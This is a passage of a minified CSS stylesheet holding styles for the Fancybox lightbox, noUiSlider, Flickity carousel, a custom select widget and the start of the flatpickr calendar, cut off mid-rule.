.fancybox__content{will-change:transform,width,height}.fancybox-image{margin:auto;display:block;width:100%;height:100%;min-height:0;-o-object-fit:contain;object-fit:contain;-webkit-user-select:none;-moz-user-select:none;user-select:none;filter:blur(0)}.fancybox__caption{align-self:center;max-width:100%;flex-shrink:0;margin:0;padding:14px 0 4px 0;overflow-wrap:anywhere;line-height:1.375;color:var(--fancybox-color,currentColor);opacity:var(--fancybox-opacity,1);cursor:auto;visibility:visible}.is-closing .fancybox__caption,.is-loading .fancybox__caption{opacity:0;visibility:hidden}.is-compact .fancybox__caption{padding-bottom:0}.f-button.is-close-btn{--f-button-svg-stroke-width:2;position:absolute;top:0;right:8px;z-index:40}.fancybox__content>.f-button.is-close-btn{--f-button-width:34px;--f-button-height:34px;--f-button-border-radius:4px;--f-button-color:var(--fancybox-color, #fff);--f-button-hover-color:var(--fancybox-color, #fff);--f-button-bg:transparent;--f-button-hover-bg:transparent;--f-button-active-bg:transparent;--f-button-svg-width:22px;--f-button-svg-height:22px;position:absolute;top:-38px;right:0;opacity:.75}.is-loading .fancybox__content>.f-button.is-close-btn{visibility:hidden}.is-zooming-out .fancybox__content>.f-button.is-close-btn{visibility:hidden}.fancybox__content>.f-button.is-close-btn:hover{opacity:1}.fancybox__footer{padding:0;margin:0;position:relative}.fancybox__footer .fancybox__caption{width:100%;padding:24px;opacity:var(--fancybox-opacity,1);transition:all .25s ease}.is-compact .fancybox__footer{position:absolute;bottom:0;left:0;right:0;z-index:20;background:rgba(24,24,27,.5)}.is-compact .fancybox__footer .fancybox__caption{padding:12px}.is-compact .fancybox__content>.f-button.is-close-btn{--f-button-border-radius:50%;--f-button-color:#fff;--f-button-hover-color:#fff;--f-button-outline-color:#000;--f-button-bg:rgba(0, 0, 0, 0.6);--f-button-active-bg:rgba(0, 0, 0, 0.6);--f-button-hover-bg:rgba(0, 0, 0, 0.6);--f-button-svg-width:18px;--f-button-svg-height:18px;--f-button-svg-filter:none;top:5px;right:5px}.fancybox__nav{--f-button-width:50px;--f-button-height:50px;--f-button-border:0;--f-button-border-radius:50%;--f-button-color:var(--fancybox-color);--f-button-hover-color:var(--fancybox-hover-color);--f-button-bg:transparent;--f-button-hover-bg:rgba(24, 24, 27, 0.3);--f-button-active-bg:rgba(24, 24, 27, 0.5);--f-button-shadow:none;--f-button-transition:all 0.15s ease;--f-button-transform:none;--f-button-svg-width:26px;--f-button-svg-height:26px;--f-button-svg-stroke-width:2.5;--f-button-svg-fill:none;--f-button-svg-filter:drop-shadow(1px 1px 1px rgba(24, 24, 27, 0.5));--f-button-svg-disabled-opacity:0.65;--f-button-next-pos:1rem;--f-button-prev-pos:1rem;opacity:var(--fancybox-opacity,1)}.fancybox__nav .f-button:before{position:absolute;content:"";top:-30px;right:-20px;left:-20px;bottom:-30px;z-index:1}.is-idle .fancybox__nav{animation:.15s ease-out both f-fadeOut}.is-idle.is-compact .fancybox__footer{pointer-events:none;animation:.15s ease-out both f-fadeOut}.fancybox__slide>.f-spinner{position:absolute;top:50%;left:50%;margin:var(--f-spinner-top,calc(var(--f-spinner-width) * -.5)) 0 0 var(--f-spinner-left,calc(var(--f-spinner-height) * -.5));z-index:30;cursor:pointer}.fancybox-protected{position:absolute;top:0;left:0;right:0;bottom:0;z-index:40;-webkit-user-select:none;-moz-user-select:none;user-select:none}.fancybox-ghost{position:absolute;top:0;left:0;width:100%;height:100%;min-height:0;-o-object-fit:contain;object-fit:contain;z-index:40;-webkit-user-select:none;-moz-user-select:none;user-select:none;pointer-events:none}.fancybox-focus-guard{outline:0;opacity:0;position:fixed;pointer-events:none}.fancybox__container:not([aria-hidden]){opacity:0}.fancybox__container.is-animated[aria-hidden=false] .fancybox__carousel>:not(.fancybox__viewport),.fancybox__container.is-animated[aria-hidden=false] .fancybox__slide>:not(.fancybox__content),.fancybox__container.is-animated[aria-hidden=false]>:not(.fancybox__backdrop,.fancybox__carousel){animation:var(--f-interface-enter-duration,.25s) ease .1s backwards f-fadeIn}.fancybox__container.is-animated[aria-hidden=false] .fancybox__backdrop{animation:var(--f-backdrop-enter-duration,.35s) ease backwards f-fadeIn}.fancybox__container.is-animated[aria-hidden=true] .fancybox__carousel>:not(.fancybox__viewport),.fancybox__container.is-animated[aria-hidden=true] .fancybox__slide>:not(.fancybox__content),.fancybox__container.is-animated[aria-hidden=true]>:not(.fancybox__backdrop,.fancybox__carousel){animation:var(--f-interface-exit-duration,.15s) ease forwards f-fadeOut}.fancybox__container.is-animated[aria-hidden=true] .fancybox__backdrop{animation:var(--f-backdrop-exit-duration,.35s) ease forwards f-fadeOut}.has-html5video .fancybox__content,.has-iframe .fancybox__content,.has-map .fancybox__content,.has-pdf .fancybox__content,.has-vimeo .fancybox__content,.has-youtube .fancybox__content{max-width:100%;flex-shrink:1;min-height:1px;overflow:visible}.has-iframe .fancybox__content,.has-map .fancybox__content,.has-pdf .fancybox__content{width:calc(100% - 120px)!important;height:90%!important}@media(max-width:1440px){.has-iframe .fancybox__content,.has-map .fancybox__content,.has-pdf .fancybox__content{width:100%!important;height:auto!important;aspect-ratio:1.77778/1;padding:0}}@media(orientation:landscape)and (max-height:37.5rem)and (max-width:62.5rem){.has-iframe .fancybox__content,.has-map .fancybox__content,.has-pdf .fancybox__content{width:auto!important;height:90%!important}}.fancybox__container.is-compact .has-iframe .fancybox__content,.fancybox__container.is-compact .has-map .fancybox__content,.fancybox__container.is-compact .has-pdf .fancybox__content{width:100%;height:100%}.has-html5video .fancybox__content,.has-vimeo .fancybox__content,.has-youtube .fancybox__content{width:960px;height:540px;max-width:100%;max-height:100%}.has-html5video .fancybox__content,.has-map .fancybox__content,.has-pdf .fancybox__content,.has-vimeo .fancybox__content,.has-youtube .fancybox__content{padding:0;background:rgba(24,24,27,.9);color:#fff}.has-map .fancybox__content{background:#e5e3df}.fancybox__html5video,.fancybox__iframe{border:0;display:block;height:100%;width:100%;background:rgba(0,0,0,0)}.fancybox-placeholder{border:0!important;clip:rect(1px,1px,1px,1px)!important;clip-path:inset(50%)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important;white-space:nowrap!important}.f-carousel__thumbs{--f-thumb-width:96px;--f-thumb-height:72px;--f-thumb-outline:0;--f-thumb-outline-color:#5eb0ef;--f-thumb-opacity:1;--f-thumb-hover-opacity:1;--f-thumb-selected-opacity:1;--f-thumb-border-radius:2px;--f-thumb-offset:0px;--f-button-next-pos:0;--f-button-prev-pos:0}.f-carousel__thumbs.is-classic{--f-thumb-gap:8px;--f-thumb-opacity:0.5;--f-thumb-hover-opacity:1;--f-thumb-selected-opacity:1}.f-carousel__thumbs.is-modern{--f-thumb-gap:4px;--f-thumb-extra-gap:16px;--f-thumb-clip-width:46px}.f-thumbs{position:relative;flex:0 0 auto;margin:0;overflow:hidden;-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;user-select:none;perspective:1000px;transform:translateZ(0)}.f-thumbs .f-spinner{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:2px;background-image:linear-gradient(#ebeff2,#e2e8f0);z-index:-1}.f-thumbs .f-spinner svg{display:none}.f-thumbs.is-vertical{height:100%}.f-thumbs__viewport{width:100%;height:auto;overflow:hidden;transform:translate3d(0,0,0)}.f-thumbs__track{display:flex}.f-thumbs__slide{position:relative;flex:0 0 auto;box-sizing:content-box;display:flex;align-items:center;justify-content:center;padding:0;margin:0;width:var(--f-thumb-width);height:var(--f-thumb-height);overflow:visible;cursor:pointer}.f-thumbs__slide.is-loading img{opacity:0}.is-classic .f-thumbs__viewport{height:100%}.is-modern .f-thumbs__track{width:-moz-max-content;width:max-content}.is-modern .f-thumbs__track::before{content:"";position:absolute;top:0;bottom:0;left:calc((var(--f-thumb-clip-width,0))*-.5);width:calc(var(--width,0)*1px + var(--f-thumb-clip-width,0));cursor:pointer}.is-modern .f-thumbs__slide{width:var(--f-thumb-clip-width);transform:translate3d(calc(var(--shift,0) * -1px),0,0);transition:none;pointer-events:none}.is-modern.is-resting .f-thumbs__slide{transition:transform .33s ease}.is-modern.is-resting .f-thumbs__slide__button{transition:clip-path .33s ease}.is-using-tab .is-modern .f-thumbs__slide:focus-within{filter:drop-shadow(-1px 0 0 var(--f-thumb-outline-color)) drop-shadow(2px 0 0 var(--f-thumb-outline-color)) drop-shadow(0 -1px 0 var(--f-thumb-outline-color)) drop-shadow(0 2px 0 var(--f-thumb-outline-color))}.f-thumbs__slide__button{-webkit-appearance:none;-moz-appearance:none;appearance:none;width:var(--f-thumb-width);height:100%;margin:0 -100% 0 -100%;padding:0;border:0;position:relative;border-radius:var(--f-thumb-border-radius);overflow:hidden;background:rgba(0,0,0,0);outline:0;cursor:pointer;pointer-events:auto;touch-action:manipulation;opacity:var(--f-thumb-opacity);transition:opacity .2s ease}.f-thumbs__slide__button:hover{opacity:var(--f-thumb-hover-opacity)}.f-thumbs__slide__button:focus:not(:focus-visible){outline:0}.f-thumbs__slide__button:focus-visible{outline:0;opacity:var(--f-thumb-selected-opacity)}.is-modern .f-thumbs__slide__button{--clip-path:inset( 0 calc( ((var(--f-thumb-width, 0) - var(--f-thumb-clip-width, 0))) * (1 - var(--progress, 0)) * 0.5 ) round var(--f-thumb-border-radius, 0) );clip-path:var(--clip-path)}.is-classic .is-nav-selected .f-thumbs__slide__button{opacity:var(--f-thumb-selected-opacity)}.is-classic .is-nav-selected .f-thumbs__slide__button::after{content:"";position:absolute;top:0;left:0;right:0;height:auto;bottom:0;border:var(--f-thumb-outline,0) solid var(--f-thumb-outline-color,transparent);border-radius:var(--f-thumb-border-radius);animation:f-fadeIn .2s ease-out;z-index:10}.f-thumbs__slide__img{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;margin:0;padding:var(--f-thumb-offset);box-sizing:border-box;pointer-events:none;-o-object-fit:cover;object-fit:cover;border-radius:var(--f-thumb-border-radius)}.f-thumbs.is-horizontal .f-thumbs__track{padding:8px 0 12px 0}.f-thumbs.is-horizontal .f-thumbs__slide{margin:0 var(--f-thumb-gap) 0 0}.f-thumbs.is-vertical .f-thumbs__track{flex-wrap:wrap;padding:0 8px}.f-thumbs.is-vertical .f-thumbs__slide{margin:0 0 var(--f-thumb-gap) 0}.fancybox__thumbs{--f-thumb-width:96px;--f-thumb-height:72px;--f-thumb-border-radius:2px;--f-thumb-outline:2px;--f-thumb-outline-color:#ededed;position:relative;opacity:var(--fancybox-opacity,1);transition:max-height .35s cubic-bezier(.23,1,.32,1)}.fancybox__thumbs.is-classic{--f-thumb-gap:8px;--f-thumb-opacity:0.5;--f-thumb-hover-opacity:1}.fancybox__thumbs.is-classic .f-spinner{background-image:linear-gradient(rgba(255,255,255,.1),rgba(255,255,255,.05))}.fancybox__thumbs.is-modern{--f-thumb-gap:4px;--f-thumb-extra-gap:16px;--f-thumb-clip-width:46px;--f-thumb-opacity:1;--f-thumb-hover-opacity:1}.fancybox__thumbs.is-modern .f-spinner{background-image:linear-gradient(rgba(255,255,255,.1),rgba(255,255,255,.05))}.fancybox__thumbs.is-horizontal{padding:0 var(--f-thumb-gap)}.fancybox__thumbs.is-vertical{padding:var(--f-thumb-gap) 0}.is-compact .fancybox__thumbs{--f-thumb-width:64px;--f-thumb-clip-width:32px;--f-thumb-height:48px;--f-thumb-extra-gap:10px}.fancybox__thumbs.is-masked{max-height:0!important}.is-closing .fancybox__thumbs{transition:none!important}.fancybox__toolbar{--f-progress-color:var(--fancybox-color, rgba(255, 255, 255, 0.94));--f-button-width:46px;--f-button-height:46px;--f-button-color:var(--fancybox-color);--f-button-hover-color:var(--fancybox-hover-color);--f-button-bg:rgba(24, 24, 27, 0.65);--f-button-hover-bg:rgba(70, 70, 73, 0.65);--f-button-active-bg:rgba(90, 90, 93, 0.65);--f-button-border-radius:0;--f-button-svg-width:24px;--f-button-svg-height:24px;--f-button-svg-stroke-width:1.5;--f-button-svg-filter:drop-shadow(1px 1px 1px rgba(24, 24, 27, 0.15));--f-button-svg-fill:none;--f-button-svg-disabled-opacity:0.65;display:flex;flex-direction:row;justify-content:space-between;margin:0;padding:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI Adjusted","Segoe UI","Liberation Sans",sans-serif;color:var(--fancybox-color,currentColor);opacity:var(--fancybox-opacity,1);text-shadow:var(--fancybox-toolbar-text-shadow,1px 1px 1px rgba(0,0,0,.5));pointer-events:none;z-index:20}.fancybox__toolbar :focus-visible{z-index:1}.fancybox__toolbar.is-absolute,.is-compact .fancybox__toolbar{position:absolute;top:0;left:0;right:0}.is-idle .fancybox__toolbar{pointer-events:none;animation:.15s ease-out both f-fadeOut}.fancybox__toolbar__column{display:flex;flex-direction:row;flex-wrap:wrap;align-content:flex-start}.fancybox__toolbar__column.is-left,.fancybox__toolbar__column.is-right{flex-grow:1;flex-basis:0}.fancybox__toolbar__column.is-right{display:flex;justify-content:flex-end;flex-wrap:nowrap}.fancybox__infobar{padding:0 5px;line-height:var(--f-button-height);text-align:center;font-size:17px;font-variant-numeric:tabular-nums;-webkit-font-smoothing:subpixel-antialiased;cursor:default;-webkit-user-select:none;-moz-user-select:none;user-select:none}.fancybox__infobar span{padding:0 5px}.fancybox__infobar:not(:first-child):not(:last-child){background:var(--f-button-bg)}[data-fancybox-toggle-slideshow]{position:relative}[data-fancybox-toggle-slideshow] .f-progress{height:100%;opacity:.3}[data-fancybox-toggle-slideshow] svg g:first-child{display:flex}[data-fancybox-toggle-slideshow] svg g:last-child{display:none}.has-slideshow [data-fancybox-toggle-slideshow] svg g:first-child{display:none}.has-slideshow [data-fancybox-toggle-slideshow] svg g:last-child{display:flex}[data-fancybox-toggle-fullscreen] svg g:first-child{display:flex}[data-fancybox-toggle-fullscreen] svg g:last-child{display:none}:fullscreen [data-fancybox-toggle-fullscreen] svg g:first-child{display:none}:fullscreen [data-fancybox-toggle-fullscreen] svg g:last-child{display:flex}.f-progress{position:absolute;top:0;left:0;right:0;height:3px;transform:scaleX(0);transform-origin:0;transition-property:transform;transition-timing-function:linear;background:var(--f-progress-color,var(--f-carousel-theme-color,#0091ff));z-index:30;-webkit-user-select:none;-moz-user-select:none;user-select:none;pointer-events:none}.f-carousel__thumbs{--f-thumb-width:96px;--f-thumb-height:72px;--f-thumb-outline:0;--f-thumb-outline-color:#5eb0ef;--f-thumb-opacity:1;--f-thumb-hover-opacity:1;--f-thumb-selected-opacity:1;--f-thumb-border-radius:2px;--f-thumb-offset:0px;--f-button-next-pos:0;--f-button-prev-pos:0}.f-carousel__thumbs.is-classic{--f-thumb-gap:8px;--f-thumb-opacity:0.5;--f-thumb-hover-opacity:1;--f-thumb-selected-opacity:1}.f-carousel__thumbs.is-modern{--f-thumb-gap:4px;--f-thumb-extra-gap:16px;--f-thumb-clip-width:46px}.f-thumbs{position:relative;flex:0 0 auto;margin:0;overflow:hidden;-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;user-select:none;perspective:1000px;transform:translateZ(0)}.f-thumbs .f-spinner{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:2px;background-image:linear-gradient(#ebeff2,#e2e8f0);z-index:-1}.f-thumbs .f-spinner svg{display:none}.f-thumbs.is-vertical{height:100%}.f-thumbs__viewport{width:100%;height:auto;overflow:hidden;transform:translate3d(0,0,0)}.f-thumbs__track{display:flex}.f-thumbs__slide{position:relative;flex:0 0 auto;box-sizing:content-box;display:flex;align-items:center;justify-content:center;padding:0;margin:0;width:var(--f-thumb-width);height:var(--f-thumb-height);overflow:visible;cursor:pointer}.f-thumbs__slide.is-loading img{opacity:0}.is-classic .f-thumbs__viewport{height:100%}.is-modern .f-thumbs__track{width:-moz-max-content;width:max-content}.is-modern .f-thumbs__track::before{content:"";position:absolute;top:0;bottom:0;left:calc((var(--f-thumb-clip-width,0))*-.5);width:calc(var(--width,0)*1px + var(--f-thumb-clip-width,0));cursor:pointer}.is-modern .f-thumbs__slide{width:var(--f-thumb-clip-width);transform:translate3d(calc(var(--shift,0) * -1px),0,0);transition:none;pointer-events:none}.is-modern.is-resting .f-thumbs__slide{transition:transform .33s ease}.is-modern.is-resting .f-thumbs__slide__button{transition:clip-path .33s ease}.is-using-tab .is-modern .f-thumbs__slide:focus-within{filter:drop-shadow(-1px 0 0 var(--f-thumb-outline-color)) drop-shadow(2px 0 0 var(--f-thumb-outline-color)) drop-shadow(0 -1px 0 var(--f-thumb-outline-color)) drop-shadow(0 2px 0 var(--f-thumb-outline-color))}.f-thumbs__slide__button{-webkit-appearance:none;-moz-appearance:none;appearance:none;width:var(--f-thumb-width);height:100%;margin:0 -100% 0 -100%;padding:0;border:0;position:relative;border-radius:var(--f-thumb-border-radius);overflow:hidden;background:rgba(0,0,0,0);outline:0;cursor:pointer;pointer-events:auto;touch-action:manipulation;opacity:var(--f-thumb-opacity);transition:opacity .2s ease}.f-thumbs__slide__button:hover{opacity:var(--f-thumb-hover-opacity)}.f-thumbs__slide__button:focus:not(:focus-visible){outline:0}.f-thumbs__slide__button:focus-visible{outline:0;opacity:var(--f-thumb-selected-opacity)}.is-modern .f-thumbs__slide__button{--clip-path:inset( 0 calc( ((var(--f-thumb-width, 0) - var(--f-thumb-clip-width, 0))) * (1 - var(--progress, 0)) * 0.5 ) round var(--f-thumb-border-radius, 0) );clip-path:var(--clip-path)}.is-classic .is-nav-selected .f-thumbs__slide__button{opacity:var(--f-thumb-selected-opacity)}.is-classic .is-nav-selected .f-thumbs__slide__button::after{content:"";position:absolute;top:0;left:0;right:0;height:auto;bottom:0;border:var(--f-thumb-outline,0) solid var(--f-thumb-outline-color,transparent);border-radius:var(--f-thumb-border-radius);animation:f-fadeIn .2s ease-out;z-index:10}.f-thumbs__slide__img{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;margin:0;padding:var(--f-thumb-offset);box-sizing:border-box;pointer-events:none;-o-object-fit:cover;object-fit:cover;border-radius:var(--f-thumb-border-radius)}.f-thumbs.is-horizontal .f-thumbs__track{padding:8px 0 12px 0}.f-thumbs.is-horizontal .f-thumbs__slide{margin:0 var(--f-thumb-gap) 0 0}.f-thumbs.is-vertical .f-thumbs__track{flex-wrap:wrap;padding:0 8px}.f-thumbs.is-vertical .f-thumbs__slide{margin:0 0 var(--f-thumb-gap) 0}:root{--f-spinner-width:36px;--f-spinner-height:36px;--f-spinner-color-1:rgba(0, 0, 0, 0.1);--f-spinner-color-2:rgba(17, 24, 28, 0.8);--f-spinner-stroke:2.75}.f-spinner{margin:auto;padding:0;width:var(--f-spinner-width);height:var(--f-spinner-height)}.f-spinner svg{width:100%;height:100%;vertical-align:top;animation:f-spinner-rotate 2s linear infinite}.f-spinner svg *{stroke-width:var(--f-spinner-stroke);fill:none}.f-spinner svg :first-child{stroke:var(--f-spinner-color-1)}.f-spinner svg :last-child{stroke:var(--f-spinner-color-2);animation:f-spinner-dash 2s ease-in-out infinite}@keyframes f-spinner-rotate{100%{transform:rotate(360deg)}}@keyframes f-spinner-dash{0%{stroke-dasharray:1,150;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-35}100%{stroke-dasharray:90,150;stroke-dashoffset:-124}}.f-panzoom{position:relative;overflow:hidden;display:flex;flex-direction:column;justify-content:center;align-items:center;transform:translate3d(0,0,0);background:#fff}.f-panzoom.is-draggable{cursor:move;cursor:grab}.f-panzoom.can-zoom_in{cursor:zoom-in}.f-panzoom.can-zoom_out{cursor:zoom-out}.f-panzoom.is-dragging{cursor:move;cursor:grabbing}.f-panzoom.in-fullscreen{position:fixed;top:0;left:0;margin:0!important;width:100%!important;height:100%!important;max-width:none!important;max-height:none!important;aspect-ratio:unset!important;z-index:9999}.f-panzoom__content{display:block;margin:auto;position:relative;max-width:100%;max-height:100%;min-height:0;-o-object-fit:contain;object-fit:contain;transform:translate3d(0,0,0) scale(1) rotate(0) skew(0);transform-origin:center center;transition:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.is-loading .f-panzoom__content{display:none}.is-scaling .f-panzoom__content{filter:blur(0);will-change:transform,width,height;backface-visibility:hidden}picture.f-panzoom__content>img{width:100%;height:auto;max-height:100%}.f-panzoom__content:not(:last-child){margin-bottom:0}.f-panzoom__viewport{margin:auto;position:relative;width:-moz-fit-content;width:fit-content;height:-moz-fit-content;height:fit-content;min-height:1px}.f-panzoom__viewport:not(:last-child){margin-bottom:0}.f-panzoom__caption:not(:first-child){margin-bottom:auto}html.with-panzoom-in-fullscreen{overflow:hidden}.noUi-target,.noUi-target *{-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;-webkit-user-select:none;touch-action:none;-moz-user-select:none;user-select:none;box-sizing:border-box}.noUi-target{position:relative}.noUi-base,.noUi-connects{width:100%;height:100%;position:relative;z-index:1}.noUi-connects{overflow:hidden;z-index:0}.noUi-connect,.noUi-origin{will-change:transform;position:absolute;z-index:1;top:0;right:0;height:100%;width:100%;-ms-transform-origin:0 0;-webkit-transform-origin:0 0;-webkit-transform-style:preserve-3d;transform-origin:0 0;transform-style:flat}.noUi-txt-dir-rtl.noUi-horizontal .noUi-origin{left:0;right:auto}.noUi-vertical .noUi-origin{top:-100%;width:0}.noUi-horizontal .noUi-origin{height:0}.noUi-handle{backface-visibility:hidden;position:absolute}.noUi-touch-area{height:100%;width:100%}.noUi-state-tap .noUi-connect,.noUi-state-tap .noUi-origin{transition:transform .3s}.noUi-state-drag *{cursor:inherit!important}.noUi-horizontal{height:18px}.noUi-horizontal .noUi-handle{width:34px;height:28px;right:-17px;top:-6px}.noUi-vertical{width:18px}.noUi-vertical .noUi-handle{width:28px;height:34px;right:-6px;bottom:-17px}.noUi-txt-dir-rtl.noUi-horizontal .noUi-handle{left:-17px;right:auto}.noUi-target{background:#fafafa;border-radius:4px;border:1px solid #d3d3d3;box-shadow:inset 0 1px 1px #f0f0f0,0 3px 6px -5px #bbb}.noUi-connects{border-radius:3px}.noUi-connect{background:#3fb8af}.noUi-draggable{cursor:ew-resize}.noUi-vertical .noUi-draggable{cursor:ns-resize}.noUi-handle{border:1px solid #d9d9d9;border-radius:3px;background:#fff;cursor:default;box-shadow:inset 0 0 1px #fff,inset 0 1px 7px #ebebeb,0 3px 6px -3px #bbb}.noUi-active{box-shadow:inset 0 0 1px #fff,inset 0 1px 7px #ddd,0 3px 6px -3px #bbb}.noUi-handle:after,.noUi-handle:before{content:"";display:block;position:absolute;height:14px;width:1px;background:#e8e7e6;left:14px;top:6px}.noUi-handle:after{left:17px}.noUi-vertical .noUi-handle:after,.noUi-vertical .noUi-handle:before{width:14px;height:1px;left:6px;top:14px}.noUi-vertical .noUi-handle:after{top:17px}[disabled] .noUi-connect{background:#b8b8b8}[disabled] .noUi-handle,[disabled].noUi-handle,[disabled].noUi-target{cursor:not-allowed}.noUi-pips,.noUi-pips *{box-sizing:border-box}.noUi-pips{position:absolute;color:#999}.noUi-value{position:absolute;white-space:nowrap;text-align:center}.noUi-value-sub{color:#ccc;font-size:10px}.noUi-marker{position:absolute;background:#ccc}.noUi-marker-sub{background:#aaa}.noUi-marker-large{background:#aaa}.noUi-pips-horizontal{padding:10px 0;height:80px;top:100%;left:0;width:100%}.noUi-value-horizontal{transform:translate(-50%,50%)}.noUi-rtl .noUi-value-horizontal{transform:translate(50%,50%)}.noUi-marker-horizontal.noUi-marker{margin-left:-1px;width:2px;height:5px}.noUi-marker-horizontal.noUi-marker-sub{height:10px}.noUi-marker-horizontal.noUi-marker-large{height:15px}.noUi-pips-vertical{padding:0 10px;height:100%;top:0;left:100%}.noUi-value-vertical{transform:translate(0,-50%);padding-left:25px}.noUi-rtl .noUi-value-vertical{transform:translate(0,50%)}.noUi-marker-vertical.noUi-marker{width:5px;height:2px;margin-top:-1px}.noUi-marker-vertical.noUi-marker-sub{width:10px}.noUi-marker-vertical.noUi-marker-large{width:15px}.noUi-tooltip{display:block;position:absolute;border:1px solid #d9d9d9;border-radius:3px;background:#fff;color:#000;padding:5px;text-align:center;white-space:nowrap}.noUi-horizontal .noUi-tooltip{transform:translate(-50%,0);left:50%;bottom:120%}.noUi-vertical .noUi-tooltip{transform:translate(0,-50%);top:50%;right:120%}.noUi-horizontal .noUi-origin>.noUi-tooltip{transform:translate(50%,0);left:auto;bottom:10px}.noUi-vertical .noUi-origin>.noUi-tooltip{transform:translate(0,-18px);top:auto;right:28px}/*! Flickity v2.3.0
https://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-cell{position:absolute;left:0}.flickity-rtl .flickity-cell{left:unset;right:0}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:grabbing}.flickity-button{position:absolute;background:hsla(0,0%,100%,.75);border:none;color:#333}.flickity-button:hover{background:#fff;cursor:pointer}.flickity-button:focus{outline:0;box-shadow:0 0 0 5px #19f}.flickity-button:active{opacity:.6}.flickity-button:disabled{opacity:.3;cursor:auto;pointer-events:none}.flickity-button-icon{fill:currentColor}.flickity-prev-next-button{top:50%;width:44px;height:44px;border-radius:50%;transform:translateY(-50%)}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button .flickity-button-icon{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}.flickity-enabled.is-fade .flickity-slider>*{pointer-events:none;z-index:0}.flickity-enabled.is-fade .flickity-slider>.is-selected{pointer-events:auto;z-index:1}.custom-select-container{position:relative;box-sizing:border-box}.custom-select-container *{box-sizing:border-box}.custom-select-container.is-disabled{opacity:.333}.custom-select-opener{background-color:#ccc;padding:.5em;display:block;cursor:pointer;width:100%}.custom-select-container select{visibility:hidden;position:absolute;top:0;left:0}.custom-select-panel{max-height:0;transition:max-height .2s ease-out,overflow-y .1s .2s;overflow:hidden;background-color:#e9e9e9;position:absolute;top:100%;z-index:1;width:100%}.custom-select-container.is-open .custom-select-panel{z-index:2;max-height:10.7em;overflow-y:auto}.custom-select-option{padding:.5em}.custom-select-option.has-focus{background-color:#add8e6}.custom-select-option.is-selected::before{content:"✔";padding-right:.5em}.custom-select-optgroup>.custom-select-option{padding-left:2em}.custom-select-optgroup::before{content:attr(data-label);display:block;padding:.5em;color:#888}.flatpickr-calendar{background:rgba(0,0,0,0);opacity:0;display:none;text-align:center;visibility:hidden;padding:0;animation:none;direction:ltr;border:0;font-size:14px;line-height:24px;border-radius:5px;position:absolute;width:307.875px;box-sizing:border-box;touch-action:manipulation;background:#fff;box-shadow:1px 0 0 #e6e6e6,-1px 0 0 #e6e6e6,0 1px 0 #e6e6e6,0 -1px 0 #e6e6e6,0 3px 13px rgba(0,0,0,.08)}.flatpickr-calendar.inline,.flatpickr-calendar.open{opacity:1;max-height:640px;visibility:visible}.flatpickr-calendar.open{display:inline-block;z-index:99999}.flatpickr-calendar.animate.open{animation:fpFadeInDown .3s cubic-bezier(.23,1,.32,1)}.flatpickr-calendar.inline{display:block;position:relative;top:2px}.flatpickr-calendar.static{position:absolute;top:calc(100% + 2px)}.flatpickr-calendar.static.open{z-index:999;display:block}.flatpickr-calendar.multiMonth .flatpickr-days .dayContainer:nth-child(n+1) .flatpickr-day.inRange:nth-child(7n+7){box-shadow:none!important}.flatpickr-calendar.multiMonth .flatpickr-days .dayContainer:nth-child(n+2) .flatpickr-day.inRange:nth-child(7n+1){box-shadow:-2px 0 0 #e6e6e6,5px 0 0 #e6e6e6}.flatpickr-calendar .hasTime .dayContainer,.flatpickr-calendar .hasWeeks .dayContainer{border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.flatpickr-calendar .hasWeeks .dayContainer{border-left:0}.flatpickr-calendar.hasTime .flatpickr-time{height:40px;border-top:1px solid #e6e6e6}.flatpickr-calendar.noCalendar.hasTime .flatpickr-time{height:auto}.flatpickr-calendar:after,.flatpickr-calendar:before{position:absolute;display:block;pointer-events:none;border:solid transparent;content:"";height:0;width:0;left:22px}.flatpickr-calendar.arrowRight:after,.flatpickr-calendar.arrowRight:before,.flatpickr-calendar.rightMost:after,.flatpickr-calendar.rightMost:before{left:auto;right:22px}.flatpickr-calendar.arrowCenter:after,.flatpickr-calendar.arrowCenter:before{left:50%;right:50%}.flatpickr-calendar:before{border-width:5px;margin:0 -5px}.flatpickr-calendar:after{border-width:4px;margin:0 -4px}.flatpickr-calendar.arrowTop:after,.flatpickr-calendar.arrowTop:before{bottom:100%}.flatpickr-calendar.arrowTop:before{border-bottom-color:#e6e6e6}.flatpickr-calendar.arrowTop:after{border-bottom-color:#fff}.flatpickr-calendar.arrowBottom:after,.flatpickr-calendar.arrowBottom:before{top:100%}.flatpickr-calendar.arrowBottom:before{border-top-color:#e6e6e6}.flatpickr-calendar.arrowBottom:after{border-top-color:#fff}.flatpickr-calendar:focus{outline:0}.flatpickr-wrapper{position:relative;display:inline-block}.flatpickr-months{display:flex}.flatpickr-months 